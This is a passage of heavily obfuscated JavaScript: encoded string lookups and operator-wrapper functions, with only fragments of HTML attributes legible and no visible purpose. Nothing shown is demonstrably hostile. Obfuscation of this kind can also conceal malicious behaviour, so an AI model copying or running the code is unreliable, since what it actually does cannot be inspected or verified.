a(6212,"0yKu")+a(1231,"ihwJ")+a(2484,"[IC)")+a(5506,"[@c#")+a(2347,"W0mr")+a(1291,"P[JG")+a(659,"W0mr")+a(4893,"SGd2")+a(3885,"#xsp")+a(4800,"JZhr")+a(1678,"QzFi")+a(1398,"r^!O")+a(4361,"d7xT")+a(1953,"[IC)")+a(3648,"W0mr")+a(2702,"Sm11")+a(881,"X4xM")+a(6272,"farn")+a(3972,"4gtb")+a(4334,"$bP5")+a(1623,"4gtb")+a(3625,"[@c#")+a(1136,"*5kH")+a(1952,"farn")+a(5562,"[IC)")+a(3436,"Tl5c")+a(1261,")Hv\x26")+a(5248,"Ofiq")+a(5948,"0yKu")+a(519,"RB$X")+a(5610,"eE)%")+a(4195,"Sm11")+a(1771,"Ofiq")+a(1902,
"Ofiq")+a(1402,"$^5]")+a(2380,"mO\x26x")+a(5961,"JeV7")+a(2317,"K0FK")+a(1079,"P[JG")+a(1875,"r^!O")+a(4539,"$bP5")+a(2780,"QzFi")+a(4745,"i]%Z")+a(5485,")Hv\x26")+a(5307,"f%K]")+a(4004,"b0mL")+a(1634,"K0FK")+a(2971,"X4xM")+a(1598,"W0mr")+a(1753,"m5bp")+a(4359,"WBap")+a(5946,"JeV7")+a(5755,"l47v")+a(2564,")Hv\x26")+a(4401,"l47v")+a(5336,"L%bu")+a(1613,"Ofiq")+a(6219,"Z9b!")+a(6109,"i]%Z")+a(3137,"$^5]")+a(3732,"ctR)")+a(3292,"farn")+a(3985,"p(1q")+a(1967,"^ckZ")+a(5355,"p(1q")+a(1227,"[@c#")+a(4075,
"#xsp")+a(899,"d%JH")+a(4687,"P[JG")+a(6219,"Z9b!")+a(4815,"JeV7")+a(4105,"$bP5")+a(5179,"Sm11")+a(6329,"X4xM")+a(544,"l47v")+a(3059,"Tl5c")+a(6093,"QzFi")+a(3454,"Ofiq")+a(2410,"i]%Z")+a(2444,"d7xT")+a(6411,"i]%Z")+a(3719,"ctR)")+a(735,"[IC)")+a(5442,"^ckZ")+a(5599,"JZhr")+a(2779,"[IC)")+a(1766,"0yKu")+a(2824,"m5bp")+a(1853,"X4xM")+a(3445,"#xsp")+a(1675,"RB$X")+a(4323,"jUGD")+a(6136,"4gtb")+a(5095,"ctR)")+a(4023,"f%K]"))+(a(1871,"[i2n")+a(2080,"QzFi")+a(4574,"lH8W")+a(598,"[@c#")+a(2326,"P[JG")+
a(1614,"f%K]")+a(5634,"P[JG")+a(1607,"b0mL")+a(2431,"4gtb")+a(2119,"et^t")+a(2893,"SGd2")+a(4356,"f%K]")+a(4560,"jUGD")+a(786,"ihwJ")+a(6230,"Tl5c")+a(3467,"K0FK")+a(5693,"bBkl")+a(2485,"RB$X")+a(5160,"JeV7")+a(6133,"$^5]")+a(1172,"WBap")+a(1782,"QzFi")+a(6606,"bBkl")+a(5430,"eE)%")+a(1882,"p(1q")+a(4961,"0yKu")+a(3076,"ihwJ")+a(5284,"p(1q")+a(718,"RB$X")+a(3460,"$^5]")+a(688,"[IC)")+a(3602,"Z9b!")+a(5725,"mO\x26x")+a(6285,"Z4QK")+a(4274,"ObDu")+a(2718,"WlD^")+a(1366,"Ofiq")+a(5334,")o]e")+a(894,
"SGd2")+a(639,"WlD^")+a(1400,"i]%Z")+a(3760,"l47v")+a(3851,"[@c#")+a(4512,"RB$X")+a(4793,"#xsp")+a(6626,"QzFi")+a(5219,"JeV7")+a(2498,"lH8W")+a(2167,"QzFi")+a(5013,"l47v")+a(5831,"WlD^")+a(4485,"RB$X")+a(2294,"Sm11")+a(2455,"#a9X")+a(4640,"W0mr")+a(4803,"RB$X")+a(1016,"p(1q")+a(4920,"WBap")+a(6366,"p(1q")+a(4586,"4gtb")+a(1420,"Tl5c")+a(2035,"mO\x26x")+a(543,"Z4QK")+a(730,"4gtb")+a(6264,"f%K]")+a(4360,"X4xM")+a(3559,"WlD^")+a(6203,"4gtb")+a(1053,"P[JG")+a(2417,"ctR)")+a(4889,"eE)%")+a(3824,"*5kH")+
a(712,"[i2n")+a(2978,"0yKu")+a(2365,"K0FK")+a(2754,"WBap")+a(2358,")o]e")+a(5403,"Z4QK")+a(2355,"WlD^")+a(5E3,"farn")+a(5738,"$^5]")+a(572,"[i2n")+a(1043,"W0mr")+a(1483,"m5bp")+a(3675,"bBkl")+a(602,"K0FK")+a(1492,"lH8W")+a(3581,"Z9b!")+a(758,"Sm11")+a(3097,"[i2n")+a(1018,"W0mr")+a(2486,"[i2n")+a(1785,"Z9b!")+a(4848,"WlD^")+a(527,"ihwJ")+a(1298,"ObDu")+a(1299,"JZhr")+a(3121,"K0FK")+a(569,"JeV7")+a(4241,"ihwJ")+a(4733,"ihwJ")+a(3045,"m5bp")+a(3263,"Tl5c")+a(678,"WlD^")+a(5032,"l47v")+a(1949,"K0FK")+
a(5623,"0yKu")+a(5144,"Z9b!")+a(4074,"d7xT")+a(2913,")Hv\x26")+a(3359,"SGd2")+a(6485,"Sm11")+a(1683,"^ckZ")+a(5653,")Hv\x26")+a(4080,"Sm11")+a(1304,"i]%Z")+a(2676,"Tl5c")+a(3585,"jUGD")+a(4941,"Z9b!")+a(2571,"#a9X")+a(2025,"Tl5c")+a(6210,"ihwJ")+a(3626,"Tl5c")+a(5976,"d7xT")+a(587,"i]%Z")+a(3886,"WlD^")+a(3019,"Z4QK")+a(1821,"ctR)")+a(4589,"f%K]")+a(2113,"P[JG")+a(4773,"$bP5")+a(1217,"lH8W")+a(2489,"b0mL")+a(1772,"Z9b!")+a(4506,"JZhr")+a(1464,"*5kH")+a(673,"$R$6")+a(6263,"X4xM")+a(1170,"#xsp")+a(1649,
"SGd2")+a(1718,"$^5]")+a(732,"$bP5")+a(5504,"X4xM")+a(4171,"ctR)")+a(3396,"l47v")+a(3183,"l47v")+a(2158,"JeV7")+a(823,"d7xT")+a(3822,"Z9b!")+a(1267,"Tl5c")+a(3052,"4gtb")+a(3705,")Hv\x26")+a(6007,"farn")+a(685,"$bP5")+"t}"),HZUcR:a(976,"^ckZ")+a(4052,"#xsp"),XcvIG:function(b,c){return b==c},YnOfD:function(b,c,e){return b(c,e)},OOjlD:function(b,c,e){return b(c,e)},gsGhl:a(3153,"*5kH"),llBXX:function(b,c){return b+c},dWAOg:a(3730,"0yKu")+a(1277,"mO\x26x")+a(6573,"WBap")+"-",uHhVM:function(b){return b()},
owwft:function(b,c){return b-c},lLxml:a(696,"et^t")+a(2902,"d%JH")+"dy",GrYLX:function(b,c){return b+c},fgbnV:a(4109,")Hv\x26")+"ed",PtGRj:a(6341,"ObDu")+a(2211,"SGd2")+a(2208,"*5kH"),hOGyK:a(5048,"d7xT")+a(6105,"i]%Z")+a(1956,"bBkl")+"x",aRSLT:function(b,c){return b+c},lgURd:a(1886,"jUGD")+a(3865,"Z4QK")+a(1747,"Ofiq"),swPei:function(b,c){return b+c},vjsPO:function(b,c,e){return b(c,e)},nZyVK:function(b,c){return b+c},qsGJu:a(5089,"^ckZ")+"t:",ZSyQj:function(b,c){return b+c},GrTdo:a(4128,"lH8W")+
a(4527,"QzFi")+"\x3d'",viwZX:a(3276,"$^5]")+a(5766,"#xsp")+a(2216,"[IC)")+a(4181,"JeV7")+a(2442,"^ckZ")+"\x3d'",WjUaM:a(2769,"farn")+a(4910,"L%bu")+a(2540,"Ofiq")+a(4817,"Tl5c")+a(1608,"jUGD"),IMIsw:a(1140,"eE)%")+a(4446,"m5bp")+a(1884,"p(1q"),evwuZ:a(4572,"jUGD")+"e",HozrQ:a(4820,")o]e"),LTLGM:function(b,c,e,g){return b(c,e,g)},HfyTa:a(5983,"ihwJ"),ZwQhe:function(b,c,e){return b(c,e)},qIcHE:a(5447,"W0mr")+"l",ssBBe:function(b,c){return b!==c},SLvdx:a(4659,"WlD^"),HsqCR:a(2591,"Ofiq")+a(5496,"lH8W"),
ZcIAA:function(b,c){return b>c},SQkHx:function(b,c){return b>=c},KSYom:function(b,c,e,g,f,h){return b(c,e,g,f,h)},ezfDS:function(b,c){return b(c)},rNliK:function(b,c,e,g){return b(c,e,g)},NILLE:function(b,c){return b(c)},XznSF:a(1452,"eE)%")+a(3953,"JeV7"),zEapB:function(b){return b()},uQYrg:a(2173,"SGd2"),rUJRv:a(1498,"SGd2")+a(2747,"WBap")+a(884,"ObDu"),qusMv:function(b,c,e,g){return b(c,e,g)},EIezN:a(5209,"[@c#")+a(2392,"4gtb")+a(5004,"et^t"),VxQLC:function(b,c,e,g){return b(c,e,g)},DqtTk:a(2180,
"m5bp")+a(3759,"WBap")+a(4025,"WBap"),VwzWr:function(b,c,e,g){return b(c,e,g)},vUKDX:a(1469,"Tl5c")+a(6612,"Z9b!"),PDqaR:a(5685,"W0mr")+a(1537,"$^5]")+a(2738,"Z9b!"),ASZOu:function(b,c,e,g){return b(c,e,g)},uxFen:a(1763,"SGd2")+"H]",iOkhZ:a(734,"d%JH")+a(895,"Z4QK"),tzBEE:function(b,c,e,g){return b(c,e,g)},gLVXf:function(b,c,e,g){return b(c,e,g)},AeDSu:a(5924,"L%bu")+a(5960,"bBkl"),bzJkW:a(5931,")Hv\x26")+a(5253,"SGd2"),SIRDp:a(2615,"#xsp")+a(2198,"^ckZ")+a(4780,"ihwJ"),yKFfV:function(b,c){return b==
c},jwzrK:a(2646,"QzFi"),hsVXg:a(3981,"bBkl")+a(3773,"i]%Z")+a(995,"^ckZ"),obKhy:function(b,c){return b&&c},SIbCV:function(b,c){return b+c},UMTnT:a(5501,"lH8W"),NWOFH:function(b,c){return b+c},DOMFp:a(2621,"SGd2")+a(6472,"r^!O")+a(6585,"bBkl")+a(5247,"*5kH")+a(908,"4gtb")+a(3382,"Tl5c")+a(5569,"$R$6")+a(3752,"Tl5c")+a(2939,"RB$X")+a(1559,"$^5]")+a(3492,"SGd2")+a(6130,"eE)%"),oNcer:a(2096,"m5bp"),XIweO:function(b,c){return b(c)},YuVWJ:a(1265,"X4xM")+a(1288,"JeV7")+a(6250,"d%JH")+a(3638,"P[JG")+a(780,
"Z4QK")+a(3681,"JeV7")+a(802,"P[JG")+a(2480,"eE)%")+a(5273,"QzFi")+a(4963,"l47v")+a(3592,"jUGD")+a(3689,"#a9X"),eUBRj:a(5068,"ctR)")+a(5554,"^ckZ"),btGIU:a(6058,"m5bp"),KitcK:function(b,c){return b+c},lpcmf:a(5445,"l47v"),iOaRf:a(4300,"Tl5c"),zKjhg:a(4059,"$bP5")+a(5567,"ihwJ")+a(5670,"RB$X"),nOCeC:function(b,c,e,g){return b(c,e,g)},csEPB:function(b,c,e,g,f){return b(c,e,g,f)},QBLMY:a(4029,"*5kH")+a(4095,"Sm11")+a(2469,")Hv\x26")+a(4140,"[i2n")+a(2962,"Ofiq")+a(2027,"WlD^"),JsbOB:a(5813,"JZhr")+a(5892,
"Sm11")+"m_",yGRoC:a(1578,"P[JG"),JktqM:a(4999,"d7xT")+"ay",jIvVp:function(b,c){return b>c},dTVkf:a(4345,"$R$6"),OWmdZ:a(4551,"m5bp")+a(5349,"W0mr"),ZRiaC:function(b,c){return b in c},ddnlf:a(1137,"QzFi"),augNr:function(b,c){return b(c)},ttgsk:function(b,c){return b+c},fjTDk:a(3411,"[@c#")+a(5064,"4gtb")+a(3254,"JZhr")+a(6163,"b0mL"),RIiLt:a(1179,"#xsp")+"op",uXRbx:a(777,"et^t"),tSfUh:a(722,"X4xM")+"ge",YjQcP:function(b,c){return b==c},vtiSM:a(4583,"[i2n")+a(1104,"mO\x26x")+a(3355,"#xsp")+a(4020,
"$bP5")+a(4256,"farn")+"e",ZJnIU:function(b,c){return b==c},Jfehl:a(5263,")Hv\x26")+a(3692,"#xsp")+a(2202,"Z9b!")+a(832,"et^t")+a(3535,"r^!O"),dCMBq:function(b,c,e,g){return b(c,e,g)},UIqps:a(5220,"WlD^")+a(859,"WBap")+"d",gJsJG:function(b,c,e,g){return b(c,e,g)},hNtRQ:a(4119,"L%bu")+a(5380,"l47v")+a(5182,"ihwJ"),NVwVn:a(1820,"Sm11")+a(4115,"[@c#")+"r",eZCvF:function(b,c){return b==c},gYPpv:a(4474,"f%K]")+a(5511,"bBkl")+a(3579,"RB$X")+a(5977,"b0mL")+a(2353,"4gtb"),UKKtJ:function(b,c){return b==c},
CwqdU:a(5650,"Z4QK")+a(1013,"d%JH")+a(5593,"farn")+a(2388,"JZhr")+a(5545,"ctR)"),RsoQk:function(b,c){return b&&c},yRKtO:function(b,c){return b&&c},HUcPp:function(b,c){return b(c)},HtHfb:function(b,c){return b(c)},fkERF:a(2338,"Z4QK")+a(5161,"d7xT")+a(6417,"P[JG")+a(797,"bBkl")+"ge",HehuK:function(b,c){return b!==c},pSphf:function(b,c){return b(c)},VLiaK:a(5741,"SGd2")+a(1499,"f%K]")+a(793,"L%bu")+"ed",HyJGK:function(b,c,e){return b(c,e)},KRamB:a(3782,"m5bp")+"e",Jmuoc:function(b,c){return b(c)},WdJfb:function(b,
c,e){return b(c,e)},wUfcI:function(b,c,e){return b(c,e)},zCHwV:function(b,c){return b(c)},hZglk:a(1671,"ihwJ"),UuQEn:function(b,c){return b>=c},sNFDZ:a(5277,"WBap"),BFsPO:a(3470,"farn"),azJGB:a(4484,"jUGD")+a(3548,"X4xM"),pcxkV:function(b,c,e,g,f,h,l){return b(c,e,g,f,h,l)},LeXoW:function(b,c,e){return b(c,e)},oVPlf:a(1294,"lH8W")+a(1994,"i]%Z")+a(2542,"$R$6")+a(5829,"r^!O")+a(1025,"WlD^")+a(1930,"$R$6")+a(3064,"m5bp")+a(521,"X4xM")+a(3575,"4gtb")+a(6070,"lH8W"),gMCRU:function(b,c,e,g){return b(c,
e,g)},aAjWh:function(b,c,e){return b(c,e)},hwkHY:a(1041,"b0mL")+a(2451,"QzFi")+"n",sgIEa:a(4099,"b0mL")+a(6286,"WlD^")+a(3289,"Z9b!")+a(6502,"WlD^")+a(4536,"#xsp")+a(3642,"m5bp")+a(3709,"ObDu")+a(655,"l47v")+a(2289,"$^5]")+a(6185,"ctR)")+a(5151,"Z9b!")+a(4798,"eE)%")+a(4774,"JeV7")+a(3599,"ObDu")+"\x3e",whONu:a(3102,"$bP5"),ALBgU:a(852,"ctR)")+a(5440,"[@c#")+a(1352,"0yKu")+a(5826,"$^5]")+a(5275,"QzFi")+a(2157,"$bP5")+a(1046,"d7xT")+a(5638,"et^t")+a(1603,"Z9b!")+a(6342,"Sm11")+a(6044,"m5bp")+a(2254,
"$R$6")+a(5530,")Hv\x26")+a(1557,"d%JH")+a(5429,"d%JH")+a(978,"Z4QK")+a(6143,"Ofiq")+a(2205,"ihwJ")+a(2740,"[i2n")+a(2162,")Hv\x26")+a(4818,"et^t")+a(3554,"[i2n")+a(517,"et^t")+a(5405,"m5bp")+a(2371,")o]e")+a(1954,"Z9b!")+a(3951,"[IC)")+a(5836,"ObDu")+a(3497,"P[JG")+a(1791,"Sm11")+a(6280,"X4xM")+a(3620,"JeV7")+a(3212,"JeV7")+a(5821,"WlD^")+a(6455,"r^!O")+a(843,"p(1q")+a(4430,"$R$6")+a(1211,"r^!O")+a(782,"ihwJ"),SEcvQ:function(b,c){return b+c},RgKnX:a(3077,"JeV7")+a(6208,"WlD^")+a(979,"$bP5")+a(4254,
"i]%Z")+a(6075,"Ofiq")+a(3061,"*5kH")+a(2387,"X4xM")+a(3629,"K0FK"),knAKw:a(4365,"ctR)")+':"',WEYGE:a(999,"[@c#"),BNkXB:a(2447,"[IC)"),jpFtJ:function(b,c){return b===c},JJPkx:function(b,c){return b+c},VlGlz:function(b,c){return b+c},KPmJJ:function(b,c){return b+c},YHkZH:function(b,c){return b+c},USKdX:function(b,c){return b+c},EtviP:function(b,c){return b+c},UwBSe:function(b,c){return b+c},sQkEj:function(b,c){return b+c},OAYnU:function(b,c){return b+c},BMAzG:function(b,c){return b+c},aAvVP:a(1276,
"WBap")+a(4324,"mO\x26x"),PULXq:a(5862,"ObDu")+a(6622,"QzFi")+a(5874,"4gtb")+a(4188,"#xsp")+a(2758,"QzFi")+a(1737,"WlD^")+a(3134,"$^5]"),fqrbl:a(5001,"lH8W")+a(2838,"P[JG")+'\x3d"',OTMDx:a(1108,"lH8W")+a(1368,"4gtb")+a(833,"W0mr")+":",HeZEQ:function(b,c){return b+c},pPjam:a(2267,"SGd2")+a(1979,"Z9b!")+a(1714,"L%bu")+a(724,"0yKu")+a(2734,"Z9b!"),lyUVg:a(5947,"f%K]")+a(1375,"ctR)")+a(5850,"bBkl")+a(3376,"m5bp")+a(2674,"d7xT")+'"',UjtDH:a(2375,"JeV7")+a(3583,"SGd2"),FmvGL:a(5026,"JeV7")+a(1663,"^ckZ"),
RCJYB:function(b,c){return b(c)},bBoLh:function(b,c){return b+c},aADyT:a(3915,"ihwJ"),KinFM:a(4055,"WBap"),yUHHy:function(b,c,e){return b(c,e)},DrdyS:function(b,c){return b+c},uQZdE:function(b,c){return b+c},CwvqN:a(5176,"#xsp")+a(2422,"*5kH"),iimZL:function(b,c,e){return b(c,e)},KoZcf:function(b,c){return b+c},pSbxw:function(b,c){return b+c},BbzOC:a(604,"$R$6")+a(1699,"d%JH")+a(6243,"eE)%")+a(6179,"$R$6")+a(1059,"$^5]")+" ",aUxNr:a(1943,"[IC)"),BnHDT:function(b,c,e){return b(c,e)},pEznh:function(b,
c){return b===c},cNDZF:a(4116,"Z9b!"),RVlZP:a(2039,"Tl5c"),xMSog:function(b,c){return b==c},pnXnS:a(1071,"p(1q")+a(530,"f%K]"),nwohV:function(b,c){return b<c},gHuDm:function(b,c,e,g,f,h,l,k){return b(c,e,g,f,h,l,k)},sknlf:function(b,c){return b+c},HwpfH:function(b,c){return b<c},nQDmV:function(b,c){return b-c},MtaDC:function(b,c,e,g,f,h,l,k){return b(c,e,g,f,h,l,k)},TWcRA:function(b,c,e,g,f,h,l,k){return b(c,e,g,f,h,l,k)},fROUn:function(b,c){return b===c},LbcTq:a(5382,"$R$6"),APubb:function(b,c){return b||
c},PCHVM:a(6040,"#xsp"),FxvmF:a(1300,"Ofiq")+a(3499,"K0FK")+a(1770,"Sm11")+a(2936,"ctR)")+a(2943,"$R$6")+a(1776,"ihwJ")+a(2641,"$^5]")+a(3743,"W0mr")+a(4816,"JZhr")+a(4569,"r^!O")+a(4295,"p(1q")+a(2084,"[i2n")+a(4899,"d7xT")+a(4883,"X4xM"),PSiFV:a(5478,"Z4QK")+a(5287,"[@c#")+a(1667,")o]e")+a(6335,"L%bu")+a(2195,"0yKu"),pqyVp:a(1347,"W0mr")+a(5233,"[i2n")+"n",lPIip:a(4674,"lH8W"),HbtAa:function(b,c){return b!=c},xnWuP:function(b,c){return b==c},LmgXO:a(1130,"*5kH")+a(4272,"L%bu")+a(4199,"JeV7")+a(4731,
"p(1q")+a(2704,"ObDu")+a(5260,"WBap")+a(2986,"ctR)")+a(2998,"$bP5")+a(5688,"K0FK")+a(1744,"$R$6")+a(1686,"JeV7")+" ",QIeic:function(b,c){return b+c},cyhPx:function(b,c){return b+c},fcJXG:function(b,c){return b+c},ZKOLr:a(566,"#xsp")+a(6617,"JZhr")+a(4648,"mO\x26x")+a(1451,")o]e")+a(1242,"[i2n")+a(5379,"SGd2")+a(4795,"K0FK"),FbncE:function(b,c){return b+c},dHOgE:function(b,c){return b+c},StymC:function(b,c){return b+c},tWWeR:a(501,"#a9X")+a(5858,"ObDu")+a(2222,"^ckZ")+a(2975,"$R$6")+a(1002,"d7xT")+
a(3701,"f%K]")+a(866,"$bP5")+a(1467,"K0FK")+a(2079,"X4xM")+a(6529,"P[JG")+a(1083,"bBkl")+a(3644,"Ofiq")+a(4656,"d7xT")+a(4103,"m5bp")+a(3997,"[i2n")+a(6454,"0yKu")+a(6018,"WlD^")+a(6118,"L%bu")+a(6446,"^ckZ")+a(1609,"Z9b!")+a(2546,"#a9X")+'" ',lYbxF:a(5524,")Hv\x26")+"s\x3e",qqLjO:a(2537,"Z9b!")+a(4218,"$R$6")+a(6564,"bBkl")+a(6100,"[@c#")+a(6175,"JZhr")+a(4429,"eE)%")+a(560,"X4xM")+a(5895,"b0mL")+a(5454,"Z4QK")+a(3721,"f%K]")+a(2046,"$^5]")+a(5200,"L%bu")+a(4966,"$R$6")+a(5006,"Tl5c")+a(4759,"[IC)")+
a(2264,"jUGD")+a(3712,"L%bu")+a(5529,"i]%Z")+a(994,"r^!O"),ebAbq:a(836,"ctR)")+a(3935,"d7xT")+a(740,"$bP5")+a(4741,"i]%Z")+a(3496,"L%bu")+a(1112,"p(1q")+a(3209,"SGd2")+a(3089,"$bP5")+a(5244,"W0mr")+";",xjSFj:function(b,c){return b!==c},RlQdZ:a(2868,"QzFi"),rMrQj:a(4158,"0yKu"),MXQUA:a(6148,"$bP5"),qxvwf:a(1151,"#a9X"),ddRff:function(b,c,e,g){return b(c,e,g)},WPVpN:function(b,c,e,g){return b(c,e,g)},GYoaP:function(b,c,e,g){return b(c,e,g)},PHfeL:function(b,c,e,g){return b(c,e,g)},WYdyP:function(b,
c,e,g){return b(c,e,g)},azeZz:a(1934,"QzFi")+a(6489,"[IC)")+a(6368,"JeV7"),GZLPd:function(b,c){return b!==c},utPtN:function(b,c){return b+c},gehxx:a(3106,"#a9X"),zIZIm:function(b,c){return b+c},DwdEF:function(b,c,e,g,f,h,l,k,p,m){return b(c,e,g,f,h,l,k,p,m)},YWvgW:a(2637,"JZhr"),bSjhM:function(b,c){return b(c)},ETObS:function(b,c){return b(c)},YPobu:function(b,c){return b<c},LZzpB:function(b,c,e,g,f,h,l,k){return b(c,e,g,f,h,l,k)},lJgII:function(b,c){return b<c},eHtgm:function(b,c){return b-c},zLTHI:function(b,
c,e,g,f,h,l,k){return b(c,e,g,f,h,l,k)},fDOMc:function(b,c,e,g,f,h,l,k){return b(c,e,g,f,h,l,k)},IdRkN:function(b,c){return b+c},YSuml:a(6456,"$R$6")+a(3970,"Ofiq")+"1",INWYg:function(b,c){return b<c},oGWHX:function(b,c){return b+c},EVPYJ:function(b,c){return b<c},VTVpZ:function(b,c){return b(c)},YPGnz:a(2595,"Z9b!"),sFCFG:a(5643,"m5bp"),nlLSs:function(b,c){return b|c},AaBlH:a(5987,"d7xT"),sAitS:a(5417,"[IC)")+a(4827,"JZhr")+"nt",BdkJv:a(6052,"Sm11")+a(1503,"ihwJ")+a(2274,"#a9X")+a(3021,"0yKu")+a(2265,
"L%bu")+a(5081,"L%bu")+a(4209,"WBap")+a(2839,"P[JG")+a(2878,"$^5]")+a(1635,"^ckZ")+"|7",CxvsC:a(5864,"$R$6"),xNhPW:a(3160,"m5bp")+a(5493,"#xsp")+a(6615,"eE)%")+a(1280,"^ckZ")+a(2945,"f%K]")+a(4380,"lH8W")+a(1371,"4gtb")+a(4627,"r^!O")+a(3918,"4gtb")+a(1664,"P[JG")+"|5",tyMTI:function(b,c){return b>c},DDnzm:function(b,c){return b+c},TwHXk:function(b,c){return b+c},vjvdF:function(b,c){return b+c},ENcgh:function(b,c){return b+c},ykjsq:a(4056,"X4xM")+a(6083,"d7xT")+a(621,"m5bp"),sbLXG:function(b,c){return b+
c},BdgmW:function(b,c,e){return b(c,e)},PLpkB:a(5354,"[i2n")+a(2448,"RB$X"),QptjI:a(6149,"#a9X")+"t",vgIBN:function(b,c,e){return b(c,e)},YvVdV:a(3758,"^ckZ")+a(5885,"l47v"),QQBwC:function(b,c){return b-c},MVvjP:function(b,c){return b>=c},JACnb:function(b,c){return b<c},xgKWz:function(b,c){return b>c},gencD:function(b,c){return b>c},mdyWp:a(5206,"b0mL"),FahMc:a(896,"0yKu")+a(1068,"Tl5c"),tJKIA:function(b,c){return b(c)},nyyhR:a(2850,"et^t")+a(2684,"QzFi"),rdQtx:function(b,c){return b(c)},rWtpD:a(2024,
"ctR)"),JeypZ:function(b,c){return b+c},eaSUH:function(b,c){return b(c)},HZtJk:function(b,c){return b===c},ueRKv:a(4541,"[i2n"),KRPaP:function(b,c){return b==c},vWEMk:function(b,c){return b===c},wvGpN:a(2165,"et^t")+a(4280,"[IC)")+a(6248,"Z4QK"),hlOSW:function(b,c,e){return b(c,e)},lBxvv:function(b,c,e){return b(c,e)},srATx:function(b,c,e,g){return b(c,e,g)},LXmvh:function(b,c){return b(c)},XbtxE:function(b,c){return b==c},khaUY:function(b,c){return b(c)},SfHFQ:function(b,c){return b*c},mBwmK:function(b,
c){return b<c},Livew:function(b,c){return b<c},Axiwp:function(b,c){return b&c},jEsOV:function(b,c){return b&c},RzkQa:function(b,c){return b>c},zVVbO:function(b,c){return b-c},UVLNf:function(b,c){return b|c},pZuDc:function(b,c){return b&c},rnkIv:function(b,c){return b<<c},sGLrA:function(b,c){return b&c},sBgmo:function(b,c){return b>>c},zNhma:function(b,c){return b<<c},DOpvh:function(b,c){return b<<c},pGDJd:function(b,c){return b&c},dMXbA:a(6168,"$R$6"),ckGup:a(5635,"W0mr")+a(4881,"mO\x26x")+a(4918,
"4gtb")+a(1583,"r^!O"),arxeQ:a(1203,"farn"),mLajt:a(5939,"[IC)"),bmKMi:a(4184,"l47v"),GpZYL:a(6231,"L%bu")+a(6077,"QzFi")+a(2865,")Hv\x26")+a(5934,"4gtb")+a(4917,"K0FK")+"']",mpReh:function(b,c){return b===c},VSvbR:a(1974,"0yKu"),VeTfy:function(b,c){return b(c)},qsJun:function(b,c){return b(c)},SeMMD:a(4974,"i]%Z"),rvMIS:a(977,"lH8W"),COGrC:a(1446,"$bP5")+"e",RcWvB:a(4491,"d7xT"),rEPEL:a(496,"RB$X"),ZQkvX:function(b,c,e,g){return b(c,e,g)},HEqPa:function(b,c){return b<c},oXvWO:a(2112,"m5bp"),CyVsA:function(b,
c){return b<c},madTN:function(b,c,e,g){return b(c,e,g)},FwvOu:function(b,c){return b+c},dpuBY:a(5741,"SGd2")+a(3553,"lH8W")+a(4621,"ihwJ"),VTXFA:a(3232,"$bP5")+"id",lqhEk:a(4587,"Ofiq"),rHMGE:function(b,c){return b>c},aedmu:function(b,c){return b>=c},ApFIf:a(2964,"#xsp"),bDwBg:function(b,c){return b(c)},ENyNk:a(6543,"Tl5c"),AkOgc:function(b,c,e){return b(c,e)},HPBAM:function(b,c){return b(c)},rLlFY:a(3925,"#a9X")+a(2880,"WlD^")+a(6139,"r^!O")+"r ",jtYFq:function(b,c){return b+c},FDUZu:function(b,
c){return b+c},KpKiS:function(b,c){return b+c},KLQPd:a(4732,"lH8W")+a(3337,"$^5]")+a(5365,"m5bp")+a(3324,"W0mr")+a(1870,"4gtb"),xOpEj:a(2174,"X4xM"),KYwFr:function(b,c,e,g){return b(c,e,g)},GWTiA:function(b,c){return b+c},sBRSy:a(5009,"$R$6"),bOHIO:function(b,c){return b==c},dtENI:a(687,"i]%Z")+a(737,"RB$X")+a(2900,"mO\x26x")+a(4420,"i]%Z")+a(4845,"d7xT")+a(4744,"[IC)")+a(1745,"WlD^")+"12",SPNCO:function(b,c){return b+c},FSMAL:function(b,c,e){return b(c,e)},MsNlJ:function(b,c){return b==c},efRJH:a(1303,
"^ckZ")+a(4125,"JZhr"),ZkzWX:a(4973,"[@c#")+a(1146,"W0mr"),jtXJA:function(b,c){return b==c},RPLDS:a(910,"ihwJ")+a(5064,"4gtb")+"x",NaEsB:a(721,"farn")+"d",YMFQm:a(5479,"JZhr")+"d",CYPGr:a(6311,"P[JG")+a(1858,"eE)%")+a(3395,"ihwJ"),rXbOZ:function(b,c,e){return b(c,e)},BeJOB:function(b,c){return b+c},wkJKe:function(b,c){return b+c},AaWNU:a(4488,"#xsp")+a(5853,"JZhr"),mLwEe:a(4851,"$bP5")+a(5472,")Hv\x26"),CxYtF:function(b,c){return b+c},ZJEbA:a(2435,"Z9b!")+a(6532,"i]%Z")+"x-",Jsgqu:function(b,c,e){return b(c,
e)},UxXAi:a(3411,"[@c#")+a(1467,"K0FK")+a(3488,"X4xM")+a(4787,"Ofiq")+"o",PXUup:a(6118,"L%bu")+a(4029,"*5kH")+a(1638,"W0mr")+a(4840,"eE)%")+a(2177,"X4xM"),sYjJU:function(b,c){return b!==c},rCeUE:a(4753,"d%JH")+"t",ebkrZ:function(b,c){return b<c},ijAgu:function(b,c){return b===c},GZdCf:a(4679,"et^t"),rWFZj:a(2276,"jUGD"),iiYZP:function(b,c){return b+c},nleyn:function(b,c){return b&&c},HupFU:function(b,c){return b===c},iXWJZ:function(b,c){return b+c},eLpwc:function(b,c){return b+c},SCJPj:function(b,
c){return b+c},xjRYx:function(b,c){return b+c},wjHGI:function(b,c){return b+c},XVqjZ:function(b,c){return b+c},qHkij:a(6347,"K0FK")+a(4178,"l47v")+'\x3d"',iKwqb:a(1666,"4gtb")+a(6283,"$R$6")+a(4423,"QzFi")+a(1846,"d%JH"),PoxPE:a(3347,"r^!O")+a(1835,"b0mL")+a(6277,"eE)%")+":",cDiQi:function(b,c){return b+c},JXTbf:function(b,c){return b!==c},TCvnG:a(6067,"eE)%"),igXWC:function(b,c){return b(c)},zcjYf:a(670,"WBap")+a(6438,"X4xM")+"3",NFyVi:function(b,c){return b+c},JgEna:function(b,c){return b+c},lRnDF:function(b,
c){return b===c},jqggE:a(3555,"et^t"),tWPMm:function(b,c){return b!=c},uAMkM:a(1665,"0yKu")+a(6595,"b0mL"),oGNcg:function(b,c){return b<c},nmPag:function(b,c){return b(c)},YRfxX:function(b,c){return b(c)},kQvSl:function(b,c){return b(c)},xxJJr:function(b,c){return b(c)},bJjuc:function(b,c){return b(c)},uEYee:function(b,c){return b(c)},zmSXn:function(b,c){return b(c)},VosiS:function(b,c){return b===c},LXBWH:a(3125,"K0FK"),ITiJX:a(3192,"Ofiq"),TbxQy:function(b){return b()},AovEb:function(b,c){return b==
